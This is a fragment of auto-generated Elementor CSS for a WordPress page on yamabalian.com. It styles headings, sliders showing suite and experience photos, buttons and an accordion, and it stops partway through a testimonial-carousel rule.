.elementor-element.elementor-element-9ec6d77 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:23px;font-weight:700;color:#FDF0DF;}.elementor-2342 .elementor-element.elementor-element-382504e{font-family:"Playfair Display", Sans-serif;font-size:16px;font-weight:500;color:#FDF0DF;}.elementor-2342 .elementor-element.elementor-element-1cfe177 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 0% 0% 4%;}.elementor-2342 .elementor-element.elementor-element-e7d4f64 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2342 .elementor-element.elementor-element-7d798b0 > .elementor-widget-container{margin:19px 0px 21px 0px;}.elementor-2342 .elementor-element.elementor-element-7d798b0{text-align:center;}.elementor-2342 .elementor-element.elementor-element-7d798b0 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:33px;font-weight:800;color:var( --e-global-color-accent );}.elementor-2342 .elementor-element.elementor-element-322fbee{padding:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-918edcd > .elementor-element-populated{padding:0% 5% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-6388eec img{width:300px;height:300px;object-fit:cover;object-position:center center;border-radius:100% 100% 100% 100%;}.elementor-2342 .elementor-element.elementor-element-0badddf > .elementor-widget-container{margin:-17px 0px 0px 0px;}.elementor-2342 .elementor-element.elementor-element-0badddf .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:28px;font-weight:800;color:var( --e-global-color-accent );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-2342 .elementor-element.elementor-element-dbb92b7 > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-2342 .elementor-element.elementor-element-dbb92b7 .elementor-icon-box-wrapper{align-items:start;gap:2px;}.elementor-2342 .elementor-element.elementor-element-dbb92b7.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-2342 .elementor-element.elementor-element-dbb92b7.elementor-view-framed .elementor-icon, .elementor-2342 .elementor-element.elementor-element-dbb92b7.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2342 .elementor-element.elementor-element-dbb92b7 .elementor-icon{font-size:23px;}.elementor-2342 .elementor-element.elementor-element-dbb92b7 .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-2342 .elementor-element.elementor-element-48f3a73{font-family:"Playfair Display", Sans-serif;font-weight:600;color:var( --e-global-color-accent );}.elementor-2342 .elementor-element.elementor-element-90c6866 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-2342 .elementor-element.elementor-element-d4850db img{width:300px;height:300px;object-fit:cover;object-position:center center;border-radius:100% 100% 100% 100%;}.elementor-2342 .elementor-element.elementor-element-9ba2f99 > .elementor-widget-container{margin:-17px 0px 0px 0px;}.elementor-2342 .elementor-element.elementor-element-9ba2f99 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:28px;font-weight:800;color:var( --e-global-color-accent );}.elementor-2342 .elementor-element.elementor-element-0597650 > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-2342 .elementor-element.elementor-element-0597650 .elementor-icon-box-wrapper{align-items:start;gap:2px;}.elementor-2342 .elementor-element.elementor-element-0597650.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-2342 .elementor-element.elementor-element-0597650.elementor-view-framed .elementor-icon, .elementor-2342 .elementor-element.elementor-element-0597650.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2342 .elementor-element.elementor-element-0597650 .elementor-icon{font-size:23px;}.elementor-2342 .elementor-element.elementor-element-0597650 .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-2342 .elementor-element.elementor-element-6b59fde{font-family:"Playfair Display", Sans-serif;font-weight:600;color:var( --e-global-color-accent );}.elementor-2342 .elementor-element.elementor-element-28a369c{overflow:hidden;margin-top:5%;margin-bottom:5%;}.elementor-2342 .elementor-element.elementor-element-d7cd1e4 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-0830b1e > .elementor-widget-container{background-color:var( --e-global-color-accent );padding:7% 0% 7% 0%;}.elementor-2342 .elementor-element.elementor-element-0830b1e{text-align:center;}.elementor-2342 .elementor-element.elementor-element-0830b1e .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:33px;font-weight:600;font-style:italic;}.elementor-2342 .elementor-element.elementor-element-892a099{width:var( --container-widget-width, 279px );max-width:279px;--container-widget-width:279px;--container-widget-flex-grow:0;bottom:19px;z-index:2;}body:not(.rtl) .elementor-2342 .elementor-element.elementor-element-892a099{right:21.4px;}body.rtl .elementor-2342 .elementor-element.elementor-element-892a099{left:21.4px;}.elementor-2342 .elementor-element.elementor-element-892a099 img{max-width:181px;opacity:0.38;}.elementor-2342 .elementor-element.elementor-element-62d8235:not(.elementor-motion-effects-element-type-background), .elementor-2342 .elementor-element.elementor-element-62d8235 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-2342 .elementor-element.elementor-element-62d8235{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6% 0% 6% 0%;}.elementor-2342 .elementor-element.elementor-element-62d8235 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2342 .elementor-element.elementor-element-791b57a > .elementor-element-populated{padding:4% 4% 4% 0%;}.elementor-2342 .elementor-element.elementor-element-ebea643 > .elementor-widget-container{margin:5% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-ebea643 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:29px;font-weight:600;}.elementor-2342 .elementor-element.elementor-element-9aaa8a4{font-family:"Playfair Display", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-primary );}.elementor-2342 .elementor-element.elementor-element-77ad2fa{overflow:hidden;margin-top:5%;margin-bottom:4%;}.elementor-2342 .elementor-element.elementor-element-c3909f3 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-7518494 > .elementor-widget-container{background-color:var( --e-global-color-accent );padding:6% 6% 6% 6%;}.elementor-2342 .elementor-element.elementor-element-7518494{text-align:center;}.elementor-2342 .elementor-element.elementor-element-7518494 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:33px;font-weight:600;font-style:italic;}.elementor-2342 .elementor-element.elementor-element-ba8913c{width:auto;max-width:auto;top:0px;}body:not(.rtl) .elementor-2342 .elementor-element.elementor-element-ba8913c{right:79.1px;}body.rtl .elementor-2342 .elementor-element.elementor-element-ba8913c{left:79.1px;}.elementor-2342 .elementor-element.elementor-element-ba8913c img{width:93%;opacity:0.31;}.elementor-2342 .elementor-element.elementor-element-21496c8{margin-top:0%;margin-bottom:4%;}.elementor-2342 .elementor-element.elementor-element-5c03c7f > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2342 .elementor-element.elementor-element-cc98340 .elementor-repeater-item-9d4c189 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://yamabalian.com/wp-content/uploads/2024/02/yama_experience_-4-1.jpg);background-size:cover;}.elementor-2342 .elementor-element.elementor-element-cc98340 .elementor-repeater-item-6cdabf0 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://yamabalian.com/wp-content/uploads/2024/02/DJI_0238-Edit.jpg);background-size:cover;}.elementor-2342 .elementor-element.elementor-element-cc98340 .elementor-repeater-item-d976d71 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://yamabalian.com/wp-content/uploads/2023/10/VND01141.jpg);background-size:cover;}.elementor-2342 .elementor-element.elementor-element-cc98340 .elementor-repeater-item-04efec7 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://yamabalian.com/wp-content/uploads/2023/10/yama_experience_-0308.png);background-size:cover;}.elementor-2342 .elementor-element.elementor-element-cc98340 .elementor-repeater-item-8d55502 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://yamabalian.com/wp-content/uploads/2023/10/VND09548.jpg);background-size:cover;}.elementor-2342 .elementor-element.elementor-element-cc98340 .elementor-repeater-item-c87a70b .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://yamabalian.com/wp-content/uploads/2023/10/DJI_0346.png);background-size:cover;}.elementor-2342 .elementor-element.elementor-element-cc98340 .elementor-repeater-item-1d5a917 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://yamabalian.com/wp-content/uploads/2023/10/DJI_0370.png);background-size:cover;}.elementor-2342 .elementor-element.elementor-element-cc98340 .elementor-repeater-item-6086c2c .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://yamabalian.com/wp-content/uploads/2023/10/DJI_0244-Edit.png);background-size:cover;}.elementor-2342 .elementor-element.elementor-element-cc98340 .swiper-slide{transition-duration:calc(5000ms*1.2);height:596px;}.elementor-2342 .elementor-element.elementor-element-cc98340 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-cc98340 .swiper-slide-contents{max-width:55%;}.elementor-2342 .elementor-element.elementor-element-cc98340 .swiper-slide-inner{padding:0px 0px 0px 0px;text-align:center;}.elementor-2342 .elementor-element.elementor-element-45a6a08{margin-top:4%;margin-bottom:0%;padding:0% 0% 0% 0%;}.elementor-bc-flex-widget .elementor-2342 .elementor-element.elementor-element-90b7ca5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2342 .elementor-element.elementor-element-90b7ca5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2342 .elementor-element.elementor-element-90b7ca5 > .elementor-element-populated{padding:0% 4% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-91d87ef{text-align:start;}.elementor-2342 .elementor-element.elementor-element-cf293b9 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-2342 .elementor-element.elementor-element-a6fa11f{text-align:start;}.elementor-2342 .elementor-element.elementor-element-a6fa11f .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:23px;font-weight:700;color:var( --e-global-color-accent );}.elementor-2342 .elementor-element.elementor-element-8c10c3c{font-family:"Playfair Display", Sans-serif;font-size:16px;font-weight:500;color:var( --e-global-color-accent );}.elementor-2342 .elementor-element.elementor-element-5c083d0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:4%;margin-bottom:5%;padding:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-5c083d0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2342 .elementor-element.elementor-element-19c9b5a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2342 .elementor-element.elementor-element-19c9b5a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-bc-flex-widget .elementor-2342 .elementor-element.elementor-element-19c9b5a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2342 .elementor-element.elementor-element-19c9b5a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2342 .elementor-element.elementor-element-19c9b5a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2342 .elementor-element.elementor-element-19c9b5a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 0% 3% 0%;}.elementor-2342 .elementor-element.elementor-element-19c9b5a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2342 .elementor-element.elementor-element-95b34ba{width:var( --container-widget-width, 85% );max-width:85%;--container-widget-width:85%;--container-widget-flex-grow:0;align-self:center;font-family:"Playfair Display", Sans-serif;font-size:23px;font-weight:500;color:var( --e-global-color-primary );}.elementor-2342 .elementor-element.elementor-element-95b34ba > .elementor-widget-container{padding:5% 0% 1% 0%;}.elementor-2342 .elementor-element.elementor-element-cb00308 .elementor-button{background-color:#4F6F6D00;font-family:"Playfair Display", Sans-serif;font-size:20px;font-weight:500;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:2px 2px 2px 2px;border-radius:23px 23px 23px 23px;}.elementor-2342 .elementor-element.elementor-element-cb00308 .elementor-button:hover, .elementor-2342 .elementor-element.elementor-element-cb00308 .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-text );border-color:var( --e-global-color-primary );}.elementor-2342 .elementor-element.elementor-element-cb00308 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-cb00308 .elementor-button:hover svg, .elementor-2342 .elementor-element.elementor-element-cb00308 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-2342 .elementor-element.elementor-element-d91aa08{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-d91aa08 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2342 .elementor-element.elementor-element-cfb3198:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2342 .elementor-element.elementor-element-cfb3198 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-2342 .elementor-element.elementor-element-cfb3198 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2342 .elementor-element.elementor-element-cfb3198 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2342 .elementor-element.elementor-element-e5087ed > .elementor-widget-container{margin:4% 0% 2% 0%;}.elementor-2342 .elementor-element.elementor-element-e5087ed{text-align:center;}.elementor-2342 .elementor-element.elementor-element-e5087ed .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:23px;font-weight:800;}.elementor-2342 .elementor-element.elementor-element-e3499b5:not(.elementor-motion-effects-element-type-background), .elementor-2342 .elementor-element.elementor-element-e3499b5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-2342 .elementor-element.elementor-element-e3499b5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:4%;padding:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-e3499b5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2342 .elementor-element.elementor-element-abfc89c > .elementor-element-populated{padding:0% 10% 0% 10%;}.elementor-2342 .elementor-element.elementor-element-a13519f .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:22px;font-weight:800;}.elementor-2342 .elementor-element.elementor-element-994d9a3{font-family:"Playfair Display", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-primary );}.elementor-2342 .elementor-element.elementor-element-8f67f65{font-family:"Playfair Display", Sans-serif;font-size:16px;font-weight:600;line-height:0.6em;color:var( --e-global-color-primary );}.elementor-2342 .elementor-element.elementor-element-b98d8a7 > .elementor-element-populated{padding:0% 10% 0% 10%;}.elementor-2342 .elementor-element.elementor-element-7d59989 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:22px;font-weight:800;}.elementor-2342 .elementor-element.elementor-element-9f6e1ab{font-family:"Playfair Display", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-primary );}.elementor-2342 .elementor-element.elementor-element-b20402a{font-family:"Playfair Display", Sans-serif;font-size:16px;font-weight:600;line-height:0.6em;color:var( --e-global-color-primary );}.elementor-2342 .elementor-element.elementor-element-4963632 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-a0b2125 .elementor-repeater-item-24ce0b6 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://yamabalian.com/wp-content/uploads/2024/02/SUITE_2.jpg);background-size:cover;}.elementor-2342 .elementor-element.elementor-element-a0b2125 .elementor-repeater-item-1ed8372 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://yamabalian.com/wp-content/uploads/2024/02/SUITE_11.jpg);background-size:cover;}.elementor-2342 .elementor-element.elementor-element-a0b2125 .elementor-repeater-item-74d6f6c .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://yamabalian.com/wp-content/uploads/2024/02/DELUXE_10.jpg);background-size:cover;}.elementor-2342 .elementor-element.elementor-element-a0b2125 .elementor-repeater-item-75a5f77 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://yamabalian.com/wp-content/uploads/2024/02/DELUXE_1.jpg);background-size:cover;}.elementor-2342 .elementor-element.elementor-element-a0b2125 .elementor-repeater-item-6b002e1 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://yamabalian.com/wp-content/uploads/2024/02/SUITE_7.jpg);background-size:cover;}.elementor-2342 .elementor-element.elementor-element-a0b2125 .elementor-repeater-item-a0653f9 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://yamabalian.com/wp-content/uploads/2024/02/DELUXE_4.jpg);background-size:cover;}.elementor-2342 .elementor-element.elementor-element-a0b2125 .elementor-repeater-item-de257db .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://yamabalian.com/wp-content/uploads/2024/02/SUITE_5.jpg);background-size:cover;}.elementor-2342 .elementor-element.elementor-element-a0b2125 .elementor-repeater-item-4475e41 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://yamabalian.com/wp-content/uploads/2024/02/DELUXE_9.jpg);background-size:cover;}.elementor-2342 .elementor-element.elementor-element-a0b2125 .elementor-repeater-item-31a0efe .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://yamabalian.com/wp-content/uploads/2024/02/DELUXE_3.jpg);background-size:cover;}.elementor-2342 .elementor-element.elementor-element-a0b2125 .swiper-slide{transition-duration:calc(5000ms*1.2);height:500px;}.elementor-2342 .elementor-element.elementor-element-a0b2125 > .elementor-widget-container{margin:5% 0% 3% 0%;}.elementor-2342 .elementor-element.elementor-element-a0b2125 .swiper-slide-contents{max-width:66%;}.elementor-2342 .elementor-element.elementor-element-a0b2125 .swiper-slide-inner{text-align:center;}.elementor-2342 .elementor-element.elementor-element-5a46fa3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:3%;margin-bottom:0%;padding:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-5a46fa3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2342 .elementor-element.elementor-element-afb2bc5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2342 .elementor-element.elementor-element-afb2bc5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-2342 .elementor-element.elementor-element-afb2bc5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5% 0% 5% 0%;}.elementor-2342 .elementor-element.elementor-element-afb2bc5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2342 .elementor-element.elementor-element-88b2492{text-align:center;}.elementor-2342 .elementor-element.elementor-element-88b2492 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:25px;font-weight:600;}.elementor-2342 .elementor-element.elementor-element-6b010c1 > .elementor-widget-container{padding:0% 8% 0% 8%;}.elementor-2342 .elementor-element.elementor-element-6b010c1{text-align:center;font-family:"Playfair Display", Sans-serif;font-size:17px;font-weight:400;color:var( --e-global-color-primary );}.elementor-2342 .elementor-element.elementor-element-d91f2df{margin-top:3%;margin-bottom:5%;padding:2% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-212b0cd{text-align:center;}.elementor-2342 .elementor-element.elementor-element-212b0cd .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:24px;font-weight:800;color:var( --e-global-color-accent );}.elementor-2342 .elementor-element.elementor-element-7d2828c > .elementor-widget-container{margin:-18px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-7d2828c{text-align:center;color:var( --e-global-color-accent );}.elementor-2342 .elementor-element.elementor-element-dc9cb6c .elementor-button{background-color:#4F6F6D00;font-family:"Playfair Display", Sans-serif;font-size:36px;font-weight:500;fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-style:solid;border-width:2px 2px 2px 2px;border-radius:34px 34px 34px 34px;padding:1% 7% 3% 7%;}.elementor-2342 .elementor-element.elementor-element-5ea24c8{text-align:center;}.elementor-2342 .elementor-element.elementor-element-5ea24c8 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:24px;font-weight:800;color:var( --e-global-color-accent );}.elementor-2342 .elementor-element.elementor-element-1303857 > .elementor-widget-container{margin:-18px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-1303857{text-align:center;color:var( --e-global-color-accent );}.elementor-2342 .elementor-element.elementor-element-273864d .elementor-button{background-color:#4F6F6D00;font-family:"Playfair Display", Sans-serif;font-size:36px;font-weight:500;fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-style:solid;border-width:2px 2px 2px 2px;border-radius:34px 34px 34px 34px;padding:1% 7% 3% 7%;}.elementor-2342 .elementor-element.elementor-element-4137dde{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-4137dde > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2342 .elementor-element.elementor-element-1fbdf75:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2342 .elementor-element.elementor-element-1fbdf75 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#212121;}.elementor-2342 .elementor-element.elementor-element-1fbdf75 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4% 0% 4% 0%;}.elementor-2342 .elementor-element.elementor-element-1fbdf75 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2342 .elementor-element.elementor-element-6bef53d{text-align:center;}.elementor-2342 .elementor-element.elementor-element-6bef53d .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:24px;font-weight:800;line-height:1.3em;}.elementor-2342 .elementor-element.elementor-element-51c5865 .elementor-button{background-color:#4F6F6D00;font-family:"Playfair Display", Sans-serif;font-size:20px;font-weight:500;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:2px 2px 2px 2px;border-radius:23px 23px 23px 23px;}.elementor-2342 .elementor-element.elementor-element-51c5865 .elementor-button:hover, .elementor-2342 .elementor-element.elementor-element-51c5865 .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-text );border-color:var( --e-global-color-primary );}.elementor-2342 .elementor-element.elementor-element-51c5865 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-51c5865 .elementor-button:hover svg, .elementor-2342 .elementor-element.elementor-element-51c5865 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-2342 .elementor-element.elementor-element-eabc169{margin-top:0%;margin-bottom:5%;}.elementor-2342 .elementor-element.elementor-element-2e7e02b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-2e7e02b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2342 .elementor-element.elementor-element-b927cb2 > .elementor-widget-container{margin:5% 0% 2% 0%;}.elementor-2342 .elementor-element.elementor-element-b927cb2{text-align:center;}.elementor-2342 .elementor-element.elementor-element-b927cb2 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:35px;font-weight:800;color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2342 .elementor-element.elementor-element-d9c5642 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-d9c5642 .elementor-accordion-item{border-width:0px;}.elementor-2342 .elementor-element.elementor-element-d9c5642 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-2342 .elementor-element.elementor-element-d9c5642 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-2342 .elementor-element.elementor-element-d9c5642 .elementor-tab-title{background-color:#4F6F6D;padding:2% 4% 2% 4%;}.elementor-2342 .elementor-element.elementor-element-d9c5642 .elementor-accordion-icon, .elementor-2342 .elementor-element.elementor-element-d9c5642 .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-2342 .elementor-element.elementor-element-d9c5642 .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-2342 .elementor-element.elementor-element-d9c5642 .elementor-active .elementor-accordion-icon, .elementor-2342 .elementor-element.elementor-element-d9c5642 .elementor-active .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-2342 .elementor-element.elementor-element-d9c5642 .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-2342 .elementor-element.elementor-element-d9c5642 .elementor-accordion-title{font-family:"Playfair Display", Sans-serif;font-size:21px;font-weight:800;}.elementor-2342 .elementor-element.elementor-element-d9c5642 .elementor-accordion-icon{margin-inline-end:4px;}.elementor-2342 .elementor-element.elementor-element-d9c5642 .elementor-tab-content{background-color:#4F6F6D;color:var( --e-global-color-primary );font-family:"Playfair Display", Sans-serif;font-weight:400;padding:2% 4% 2% 4%;}.elementor-2342 .elementor-element.elementor-element-d113149 .elementor-button{background-color:#4F6F6D00;font-family:"Playfair Display", Sans-serif;font-size:20px;font-weight:500;fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-style:solid;border-width:2px 2px 2px 2px;border-radius:23px 23px 23px 23px;}.elementor-2342 .elementor-element.elementor-element-d113149 .elementor-button:hover, .elementor-2342 .elementor-element.elementor-element-d113149 .elementor-button:focus{background-color:var( --e-global-color-accent );color:var( --e-global-color-primary );border-color:var( --e-global-color-accent );}.elementor-2342 .elementor-element.elementor-element-d113149 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-2342 .elementor-element.elementor-element-d113149 .elementor-button:hover svg, .elementor-2342 .elementor-element.elementor-element-d113149 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-2342 .elementor-element.elementor-element-8f7e25d{text-align:center;}.elementor-2342 .elementor-element.elementor-element-8f7e25d .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:37px;font-weight:700;color:var( --e-global-color-accent );}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var( --e-global-color-primary );font-family:var( 